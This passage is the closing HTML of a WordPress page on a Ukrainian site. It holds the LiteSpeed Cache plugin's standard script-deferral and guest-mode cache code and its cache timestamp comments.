a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://presspoint.in.ua/wp-content/litespeed/js/cd2caccf2e55afb3a8bf954987ec5a95.js?ver=4e934"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 15:34:20 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 15:34:20 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->